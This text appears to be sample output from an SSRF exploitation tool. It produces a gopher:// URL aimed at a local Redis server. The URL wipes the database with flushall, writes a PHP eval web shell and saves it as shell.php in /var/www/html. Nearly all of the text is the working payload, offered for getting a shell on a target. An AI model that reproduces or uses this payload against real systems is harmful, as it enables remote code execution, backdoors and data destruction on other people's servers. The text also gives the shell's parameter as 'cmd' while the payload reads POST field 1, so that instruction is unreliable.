 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2429%0D%0A%0A%
0A%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0
D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0
A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.